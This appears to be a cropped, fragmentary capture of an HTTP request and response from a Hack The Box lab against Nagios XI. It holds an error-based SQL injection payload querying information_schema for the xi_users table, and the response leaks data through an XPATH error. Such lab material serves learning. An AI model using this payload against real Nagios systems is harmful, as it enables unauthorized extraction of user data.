 8", "Chromium";v="120"
ored.htb
www-form-urlencoded
dows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.71 Safari/537.36
xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
tored.htb/nagiosxi/login.php?redirect=/nagiosxi/index.php%3f&noauth=1
te, br
0.9
ssage&id=
cconcat(0x3a%2c(SELECT%20concat(CHAR(126)%2ccount(column_name)%2cCHAR(126))%20FROM%20information_schema.col
3d%22nagiosxi%22%20AND%20TABLE_NAME%3d%22xi_users%22))%2cnull)--%20-
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Set-Cookie: nagiosxi=c3n9ja5or9or5ng32ledejamva; expires=Mon, 15-Jan-2024 02:54
8 X-Frame-Options: SAMEORIGIN
9 Content-Security-Policy: frame-ancestors 'self'
10 Vary: Accept-Encoding
11 Content-Length: 136
12 Connection: close
13 Content-Type: text/html; charset=UTF-8
14
15 <p>
<pre>
SQL Error [nagiosxi] : XPATH syntax error: ':~17~'
</pre>
</p>
16 {"message":"Failed to acknowledge message.","msg_type":"error"}